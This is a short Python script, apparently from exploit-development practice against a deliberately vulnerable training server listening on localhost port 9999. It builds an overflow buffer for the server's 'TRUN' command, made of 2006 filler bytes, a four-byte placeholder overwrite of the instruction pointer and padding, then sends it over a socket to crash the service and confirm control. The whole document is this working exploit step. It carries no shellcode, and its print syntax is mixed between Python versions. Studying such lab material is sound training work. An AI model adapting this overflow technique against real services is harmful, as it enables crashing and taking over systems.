 1 import socket
2 import os
3 import sys
4
5 trun = "TRUN ."
6 offset = 2006
7 eip = "\x42" * 4
8
9 payload = ""
10 payload += trun
11 payload += "A" * offset
12 payload += eip
13 payload += "C" * (4099 - offset - len(eip))
14
15 print "[+] Sending buffer (Size: %d)" % len(payload)
16
17 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
18 s.connect(('127.0.0.1', 9999))
19 print(s.recv(1024))
20 s.send(payload.encode('utf-8'))
21 s.close()
22